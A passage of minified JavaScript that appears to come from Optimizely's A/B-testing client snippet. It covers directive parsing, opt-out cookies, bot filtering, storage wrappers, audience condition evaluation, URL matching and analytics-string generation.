i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,c=e(7798),s=e(1123),f=e(8906),l=t.JSONParseError=u("JSONParseError"),d=e(7208),v=e(7478),h=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},1484:function(n,t){t.now=function(){return+new Date}},9849:function(n,t){t.VERSION="0.239.0",t.NAME="js"},8641:function(n,t,e){var i=e(8223).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7387:function(n,t,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),c=e(2384),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},1364:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},8651:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},3624:function(n,t,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),c=e(8223).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},2384:function(n,t,e){var i=e(3062),r=e(8906);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},869:function(n,t,e){var i=e(3062);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2104:function(n,t,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),c=e(1123),s=e(8906),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},1057:function(n,t,e){var i=e(2104);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(n,t,e){var i=e(2597);n.exports=i.create()},1790:function(n,t,e){var i=e(3062);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},9984:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2902:function(n,t,e){var i=e(3062);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(n,t,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},3519:function(n,t,e){var i=e(3062),r=e(865);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},9178:function(n,t,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},4318:function(n,t,e){var i=e(3062);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},2597:function(n,t,e){var i=e(3062),r=e(4318);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7478:function(n,t,e){var i=e(3062);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1891:function(n,t,e){var i=e(3062);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6503:function(n,t,e){n.exports=e(3332)},2738:function(n,t,e){var i=e(3062),r=e(8906);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5778:function(n,t,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,c=e(8906),s=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(178).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7159:function(n,t,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),c=e(1123);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},7909:function(n,t,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",c="",s=e(8906),f=e(2500);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},9352:function(n,t,e){var i=e(3062);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},7744:function(n,t,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3397:function(n,t,e){var i=e(2418),r=e(3581),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},1166:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5986:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var 